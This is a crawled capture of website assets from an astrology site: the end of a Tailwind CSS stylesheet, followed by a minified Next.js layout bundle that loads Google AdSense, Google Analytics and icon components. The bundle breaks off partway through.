.hover\:via-rose-600:hover{--tw-gradient-via:var(--color-rose-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-slate-700:hover{--tw-gradient-via:var(--color-slate-700);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:to-cyan-600:hover{--tw-gradient-to:var(--color-cyan-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-gray-800:hover{--tw-gradient-to:var(--color-gray-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-indigo-600:hover{--tw-gradient-to:var(--color-indigo-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-orange-600:hover{--tw-gradient-to:var(--color-orange-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-pink-600:hover{--tw-gradient-to:var(--color-pink-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-teal-600:hover{--tw-gradient-to:var(--color-teal-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}@media (min-width:40rem){#tirage3c .sm\:w-\[160px\]{width:160px}}@media (min-width:48rem){#tirage3c .md\:mx-1{margin-inline:calc(var(--spacing)*1)}#tirage3c .md\:h-9{height:calc(var(--spacing)*9)}#tirage3c .md\:w-1\/5{width:20%}#tirage3c .md\:w-9{width:calc(var(--spacing)*9)}#tirage3c .md\:w-\[200px\]{width:200px}#tirage3c .md\:flex-row{flex-direction:row}#tirage3c .md\:text-left{text-align:left}#tirage3c .md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}#tirage3c .md\:text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}#tirage3c .md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}@media (min-width:64rem){#tirage3c .lg\:mx-0{margin-inline:calc(var(--spacing)*0)}#tirage3c .lg\:w-2\/12{width:16.6667%}#tirage3c .lg\:flex-row{flex-direction:row}#tirage3c .lg\:px-0{padding-inline:calc(var(--spacing)*0)}}@media (min-width:80rem){#tirage3c .xl\:w-1\/12{width:8.33333%}}@media (prefers-color-scheme:dark){#tirage3c .dark\:border-amber-700{border-color:var(--color-amber-700)}#tirage3c .dark\:border-blue-700{border-color:var(--color-blue-700)}#tirage3c .dark\:border-emerald-700{border-color:var(--color-emerald-700)}#tirage3c .dark\:border-gray-600{border-color:var(--color-gray-600)}#tirage3c .dark\:border-gray-700{border-color:var(--color-gray-700)}#tirage3c .dark\:border-purple-700{border-color:var(--color-purple-700)}#tirage3c .dark\:border-rose-700{border-color:var(--color-rose-700)}#tirage3c .dark\:border-slate-700{border-color:var(--color-slate-700)}#tirage3c .dark\:bg-amber-700{background-color:var(--color-amber-700)}#tirage3c .dark\:bg-amber-800{background-color:var(--color-amber-800)}#tirage3c .dark\:bg-blue-700{background-color:var(--color-blue-700)}#tirage3c .dark\:bg-blue-800{background-color:var(--color-blue-800)}#tirage3c .dark\:bg-emerald-700{background-color:var(--color-emerald-700)}#tirage3c .dark\:bg-emerald-800{background-color:var(--color-emerald-800)}#tirage3c .dark\:bg-gray-800{background-color:var(--color-gray-800)}#tirage3c .dark\:bg-neutral-950{background-color:var(--color-neutral-950)}#tirage3c .dark\:bg-purple-700{background-color:var(--color-purple-700)}#tirage3c .dark\:bg-purple-800{background-color:var(--color-purple-800)}#tirage3c .dark\:bg-rose-700{background-color:var(--color-rose-700)}#tirage3c .dark\:bg-rose-800{background-color:var(--color-rose-800)}#tirage3c .dark\:bg-slate-800{background-color:var(--color-slate-800)}#tirage3c .dark\:bg-slate-900{background-color:var(--color-slate-900)}#tirage3c .dark\:from-amber-700{--tw-gradient-from:var(--color-amber-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-amber-900{--tw-gradient-from:var(--color-amber-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-blue-700{--tw-gradient-from:var(--color-blue-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-blue-900{--tw-gradient-from:var(--color-blue-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-emerald-700{--tw-gradient-from:var(--color-emerald-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-emerald-900{--tw-gradient-from:var(--color-emerald-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-purple-700{--tw-gradient-from:var(--color-purple-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-purple-900{--tw-gradient-from:var(--color-purple-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-rose-700{--tw-gradient-from:var(--color-rose-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-rose-900{--tw-gradient-from:var(--color-rose-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-slate-800{--tw-gradient-from:var(--color-slate-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-slate-900{--tw-gradient-from:var(--color-slate-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-cyan-900{--tw-gradient-to:var(--color-cyan-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-gray-900{--tw-gradient-to:var(--color-gray-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-indigo-900{--tw-gradient-to:var(--color-indigo-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-orange-900{--tw-gradient-to:var(--color-orange-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-pink-900{--tw-gradient-to:var(--color-pink-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-teal-900{--tw-gradient-to:var(--color-teal-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:text-amber-100{color:var(--color-amber-100)}#tirage3c .dark\:text-amber-300{color:var(--color-amber-300)}#tirage3c .dark\:text-blue-100{color:var(--color-blue-100)}#tirage3c .dark\:text-blue-300{color:var(--color-blue-300)}#tirage3c .dark\:text-emerald-100{color:var(--color-emerald-100)}#tirage3c .dark\:text-emerald-300{color:var(--color-emerald-300)}#tirage3c .dark\:text-gray-100{color:var(--color-gray-100)}#tirage3c .dark\:text-gray-300{color:var(--color-gray-300)}#tirage3c .dark\:text-indigo-400{color:var(--color-indigo-400)}#tirage3c .dark\:text-purple-100{color:var(--color-purple-100)}#tirage3c .dark\:text-purple-300{color:var(--color-purple-300)}#tirage3c .dark\:text-rose-100{color:var(--color-rose-100)}#tirage3c .dark\:text-rose-300{color:var(--color-rose-300)}#tirage3c .dark\:text-slate-100{color:var(--color-slate-100)}#tirage3c .dark\:text-slate-300{color:var(--color-slate-300)}#tirage3c .dark\:text-white{color:var(--color-white)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(20\,184\,166\,0\.33\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#14b8a654);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(56\,182\,255\,0\.30\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#38b6ff4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(148\,163\,184\,0\.33\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#94a3b854);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(192\,132\,252\,0\.35\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#c084fc59);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(244\,114\,182\,0\.3\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#f472b64d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(251\,191\,36\,0\.3\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#fbbf244d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-amber-900\/40{--tw-shadow-color:#7b330666}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-amber-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-amber-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-blue-900\/40{--tw-shadow-color:#1c398e66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-blue-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-blue-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-emerald-900\/40{--tw-shadow-color:#004e3b66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-emerald-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-emerald-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-purple-900\/40{--tw-shadow-color:#59168b66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-purple-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-purple-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-rose-900\/40{--tw-shadow-color:#8b083666}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-rose-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-rose-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-slate-900\/40{--tw-shadow-color:#0f172b66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-slate-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-slate-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}@media (hover:hover){#tirage3c .dark\:hover\:bg-amber-600:hover{background-color:var(--color-amber-600)}#tirage3c .dark\:hover\:bg-amber-700:hover{background-color:var(--color-amber-700)}#tirage3c .dark\:hover\:bg-amber-900:hover{background-color:var(--color-amber-900)}#tirage3c .dark\:hover\:bg-blue-600:hover{background-color:var(--color-blue-600)}#tirage3c .dark\:hover\:bg-blue-700:hover{background-color:var(--color-blue-700)}#tirage3c .dark\:hover\:bg-blue-900:hover{background-color:var(--color-blue-900)}#tirage3c .dark\:hover\:bg-emerald-600:hover{background-color:var(--color-emerald-600)}#tirage3c .dark\:hover\:bg-emerald-700:hover{background-color:var(--color-emerald-700)}#tirage3c .dark\:hover\:bg-emerald-900:hover{background-color:var(--color-emerald-900)}#tirage3c .dark\:hover\:bg-purple-600:hover{background-color:var(--color-purple-600)}#tirage3c .dark\:hover\:bg-purple-700:hover{background-color:var(--color-purple-700)}#tirage3c .dark\:hover\:bg-purple-900:hover{background-color:var(--color-purple-900)}#tirage3c .dark\:hover\:bg-rose-600:hover{background-color:var(--color-rose-600)}#tirage3c .dark\:hover\:bg-rose-700:hover{background-color:var(--color-rose-700)}#tirage3c .dark\:hover\:bg-rose-900:hover{background-color:var(--color-rose-900)}#tirage3c .dark\:hover\:bg-slate-600:hover{background-color:var(--color-slate-600)}#tirage3c .dark\:hover\:bg-slate-700:hover{background-color:var(--color-slate-700)}#tirage3c .dark\:hover\:bg-slate-900:hover{background-color:var(--color-slate-900)}}}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/layout-d869fe1255e7caf5.js
body_size: 11249
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{6647:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,4839,23)),Promise.resolve().then(r.t.bind(r,347,23)),Promise.resolve().then(r.bind(r,8965)),Promise.resolve().then(r.bind(r,8525)),Promise.resolve().then(r.bind(r,7782)),Promise.resolve().then(r.bind(r,2353))},7396:(e,t,r)=>{"use strict";r.d(t,{default:()=>a.a});var n=r(4839),a=r.n(n)},6584:(e,t,r)=>{"use strict";r.d(t,{default:()=>a.a});var n=r(3704),a=r.n(n)},3704:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return b},handleClientScriptLoad:function(){return g},initScriptLoader:function(){return y}});let n=r(306),a=r(9955),l=r(5155),s=n._(r(7650)),o=a._(r(2115)),i=r(1147),d=r(2815),u=r(8571),c=new Map,f=new Set,h=e=>{if(s.default.preinit){e.forEach(e=>{s.default.preinit(e,{as:"style"})});return}if("undefined"!=typeof window){let t=document.head;e.forEach(e=>{let r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}},p=e=>{let{src:t,id:r,onLoad:n=()=>{},onReady:a=null,dangerouslySetInnerHTML:l,children:s="",strategy:o="afterInteractive",onError:i,stylesheets:u}=e,p=r||t;if(p&&f.has(p))return;if(c.has(t)){f.add(p),c.get(t).then(n,i);return}let g=()=>{a&&a(),f.add(p)},y=document.createElement("script"),m=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),n&&n.call(this,t),g()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){i&&i(e)});l?(y.innerHTML=l.__html||"",g()):s?(y.textContent="string"==typeof s?s:Array.isArray(s)?s.join(""):"",g()):t&&(y.src=t,c.set(t,m)),(0,d.setAttributesFromProps)(y,e),"worker"===o&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",o),u&&h(u),document.body.appendChild(y)};function g(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>p(e))}):p(e)}function y(e){e.forEach(g),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function m(e){let{id:t,src:r="",onLoad:n=()=>{},onReady:a=null,strategy:d="afterInteractive",onError:c,stylesheets:h,...g}=e,{updateScripts:y,scripts:m,getIsSsr:b,appDir:v,nonce:x}=(0,o.useContext)(i.HeadManagerContext),j=(0,o.useRef)(!1);(0,o.useEffect)(()=>{let e=t||r;j.current||(a&&e&&f.has(e)&&a(),j.current=!0)},[a,t,r]);let w=(0,o.useRef)(!1);if((0,o.useEffect)(()=>{!w.current&&("afterInteractive"===d?p(e):"lazyOnload"===d&&("complete"===document.readyState?(0,u.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>p(e))})),w.current=!0)},[e,d]),("beforeInteractive"===d||"worker"===d)&&(y?(m[d]=(m[d]||[]).concat([{id:t,src:r,onLoad:n,onReady:a,onError:c,...g}]),y(m)):b&&b()?f.add(t||r):b&&!b()&&p(e)),v){if(h&&h.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===d)return r?(s.default.preload(r,g.integrity?{as:"script",integrity:g.integrity,nonce:x,crossOrigin:g.crossOrigin}:{as:"script",nonce:x,crossOrigin:g.crossOrigin}),(0,l.jsx)("script",{nonce:x,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([r,{...g,id:t}])+")"}})):(g.dangerouslySetInnerHTML&&(g.children=g.dangerouslySetInnerHTML.__html,delete g.dangerouslySetInnerHTML),(0,l.jsx)("script",{nonce:x,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...g,id:t}])+")"}}));"afterInteractive"===d&&r&&s.default.preload(r,g.integrity?{as:"script",integrity:g.integrity,nonce:x,crossOrigin:g.crossOrigin}:{as:"script",nonce:x,crossOrigin:g.crossOrigin})}return null}Object.defineProperty(m,"__nextScript",{value:!0});let b=m;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2815:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return l}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},n=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function l(e,t){for(let[l,s]of Object.entries(t)){if(!t.hasOwnProperty(l)||n.includes(l)||void 0===s)continue;let o=r[l]||l.toLowerCase();"SCRIPT"===e.tagName&&a(o)?e[o]=!!s:e.setAttribute(o,String(s)),(!1===s||"SCRIPT"===e.tagName&&a(o)&&(!s||"false"===s))&&(e.setAttribute(o,""),e.removeAttribute(o))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5353:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return a}});let n=r(2115);function a(e,t){let r=(0,n.useRef)(()=>{}),a=(0,n.useRef)(()=>{});return(0,n.useMemo)(()=>e&&t?n=>{null===n?(r.current(),a.current()):(r.current=l(e,n),a.current=l(t,n))}:e||t,[e,t])}function l(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RouterContext",{enumerable:!0,get:function(){return n}});let n=r(306)._(r(2115)).default.createContext(null)},8965:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(6658),a=r(2115);function l(){let e=(0,n.usePathname)();return(0,a.useEffect)(()=>{try{window.adsbygoogle&&window.adsbygoogle.loaded&&window.adsbygoogle.push({})}catch(e){console.error("AdSense route refresh error:",e)}},[e]),null}},8525:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(5155),a=r(6584);function l(e){let{config:t}=e;return t.enabled&&t.clientId?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(a.default,{async:!0,src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=".concat(t.clientId),crossOrigin:"anonymous",strategy:"afterInteractive"}),(0,n.jsx)(a.default,{id:"adsense-auto-ads",strategy:"afterInteractive",children:"\n          (adsbygoogle = window.adsbygoogle || []).push({});\n        "})]}):null}},7782:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(5155),a=r(6584);function l(e){let{config:t}=e;return t.enabled&&t.gaId?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(a.default,{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=".concat(t.gaId)}),(0,n.jsx)(a.default,{id:"ga-init",children:"\n          window.dataLayer = window.dataLayer || [];\n          function gtag(){dataLayer.push(arguments);}\n          gtag('js', new Date());\n          gtag('config', '".concat(t.gaId,"');\n        ")})]}):null}},2353:(e,t,r)=>{"use strict";r.d(t,{default:()=>v});var n=r(5155),a=r(7396),l=r(2115);let s=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,r)=>r?r.toUpperCase():t.toLowerCase()),i=e=>{let t=o(e);return t.charAt(0).toUpperCase()+t.slice(1)},d=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()},u=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var c={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let f=(0,l.forwardRef)((e,t)=>{let{color:r="currentColor",size:n=24,strokeWidth:a=2,absoluteStrokeWidth:s,className:o="",children:i,iconNode:f,...h}=e;return(0,l.createElement)("svg",{ref:t,...c,width:n,height:n,stroke:r,strokeWidth:s?24*Number(a)/Number(n):a,className:d("lucide",o),...!i&&!u(h)&&{"aria-hidden":"true"},...h},[...f.map(e=>{let[t,r]=e;return(0,l.createElement)(t,r)}),...Array.isArray(i)?i:[i]])}),h=(e,t)=>{let r=(0,l.forwardRef)((r,n)=>{let{className:a,...o}=r;return(0,l.createElement)(f,{ref:n,iconNode:t,className:d("lucide-".concat(s(i(e))),"lucide-".concat(e),a),...o})});return r.displayName=i(e),r},p=h("house",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]]),g=h("star",[["path",{d:"M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z",key:"r04s7s"}]]),y=h("book-open",[["path",{d:"M12 7v14",key:"1akyts"}],["path",{d:"M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z",key:"ruj8y"}]]),m=h("calendar",[["path",{d:"M8 